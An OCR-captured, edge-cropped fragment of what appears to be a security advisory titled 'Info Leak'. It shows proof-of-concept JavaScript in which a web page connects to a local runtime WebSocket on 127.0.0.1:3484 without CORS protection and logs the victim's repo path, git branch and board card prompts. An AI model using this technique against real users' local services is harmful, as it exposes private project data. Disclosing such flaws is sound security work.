
Info Leak
ript connects to the runtime WebSocket. No CORS applies:
ps://example.com. It connects to the victim's loca
Socket("ws://127.0.0.1:3484/api/runtime/ws");

 => {

.parse(e.data);

 leaked:

workspaceState?.repoPath);         // "/Users/vict
workspaceState?.git?.currentBranch); // "feature/u
 and descriptions:

te?.board?.columns?.forEach(col =>

.forEach(card =>

e.log(card.id, card.title, card.prompt)
